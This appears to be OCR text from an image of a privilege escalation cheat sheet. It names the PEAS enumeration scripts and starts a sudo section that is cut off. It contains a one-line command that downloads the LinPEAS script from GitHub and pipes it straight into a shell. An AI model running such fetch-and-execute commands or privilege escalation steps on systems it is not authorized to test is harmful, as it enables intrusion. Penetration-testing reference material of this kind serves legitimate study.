 Privilege Escalation
1. Enumeration Scripts PEAS LinPEAS curl -L
github.com/peass-ng/PEASS-ng/releases/latest/
download/linpeas.sh | sh - WinPEAS # 2. SUDO The
`sudo` command can be used to run command to
escalate privilege.